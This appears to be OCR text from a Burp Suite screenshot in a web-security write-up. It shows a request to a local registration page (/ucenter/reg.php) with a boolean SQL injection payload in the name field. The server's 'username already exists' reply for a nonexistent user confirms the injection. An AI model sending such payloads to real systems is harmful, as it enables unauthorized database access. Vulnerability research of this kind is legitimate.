 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /ucenter/reg.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/ucenter/reg.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Connection: close
Cookie: PHPSESSID=cb8e6ccde6cf9050972fa9461d606be3
Upgrade-Insecure-Requests: 1
name=test' AND 1=1 AND
'inject'='inject&email=sss%40qq.com&password=ssssss&submit=
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 23 Feb 2019 06:18:30 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 100
Connection: close
Content-Type: text/html; charset=utf-8
<script>alert("用户名已存在，请换个其他的用户名");window.history.go(-1);</script>
test用户实际上不存在
? < + > Type a search term 0 matches
Done 415 bytes | 10 millis
'零组资料文库'
先知社区